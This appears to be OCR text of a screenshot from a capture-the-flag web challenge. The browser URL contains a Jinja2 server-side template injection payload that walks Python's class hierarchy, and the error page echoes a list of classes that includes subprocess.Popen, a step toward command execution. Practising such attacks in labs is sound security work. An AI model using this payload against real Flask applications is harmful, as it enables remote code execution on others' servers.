 不安全 | 138.68.153.165:31881/=%7B%7B"".__class__.__mro__[1].__subclasses__()[410:]%7D%7D 思钧
刷题网站 web方面的 编码网站 yd 在线翻译_有道 Twitter sql注入 众多大佬 aliyun的wp 反序列化脚本 暑假要搞的 JSfuck xxe
popen 0/1
Error 404
The page '=[<class 'werkzeug.test._TestCookieResponse'>, <class 'werkzeug.test.EnvironBuilder'>, <class 'werkzeug.test.Client'>, <class 'subprocess.CompletedProcess'>, <class 'subprocess.Popen'>, <class
'platform._Processor'>, <class 'uuid.UUID'>, <class 'itsdangerous._json._CompactJSON'>, <class 'hmac.HMAC'>, <class 'itsdangerous.signer.SigningAlgorithm'>, <class 'itsdangerous.signer.Signer'>, <class
'itsdangerous.serializer.Serializer'>, <class 'itsdangerous.url_safe.URLSafeSerializerMixin'>, <class 'flask._compat._DeprecatedBool'>, <class 'werkzeug.local.Local'>, <class 'werkzeug.local.LocalStack'>, <class
'werkzeug.local.LocalManager'>, <class 'werkzeug.local.LocalProxy'>, <class 'dataclasses._HAS_DEFAULT_FACTORY_CLASS'>, <class 'dataclasses._MISSING_TYPE'>, <class 'dataclasses._FIELD_BASE'>, <class
'dataclasses.InitVar'>, <class 'dataclasses.Field'>, <class 'dataclasses._DataclassParams'>, <class 'difflib.SequenceMatcher'>, <class 'difflib.Differ'>, <class 'difflib.HtmlDiff'>, <class 'pprint._safe_key'>, <class
'pprint.PrettyPrinter'>, <class 'werkzeug.routing.RuleFactory'>, <class 'werkzeug.routing.RuleTemplate'>, <class 'werkzeug.routing.BaseConverter'>, <class 'werkzeug.routing.Map'>, <class
'werkzeug.routing.MapAdapter'>, <class 'flask.signals.Namespace'>, <class 'flask.signals._FakeSignal'>, <class 'flask.helpers.locked_cached_property'>, <class 'flask.helpers._PackageBoundObject'>, <class
'flask.cli.DispatchingApp'>, <class 'flask.cli.ScriptInfo'>, <class 'flask.config.ConfigAttribute'>, <class 'flask.ctx._AppCtxGlobals'>, <class 'flask.ctx.AppContext'>, <class 'flask.ctx.RequestContext'>, <class
'flask.json.tag.JSONTag'>, <class 'flask.json.tag.TaggedJSONSerializer'>, <class 'flask.sessions.SessionInterface'>, <class 'werkzeug.wrappers.json._JSONModule'>, <class 'werkzeug.wrappers.json.JSONMixin'>, <class
'flask.blueprints.BlueprintSetupState'>, <class 'jinja2.ext.Extension'>, <class 'jinja2.ext._CommentFinder'>, <class 'unicodedata.UCD'>]' could not be found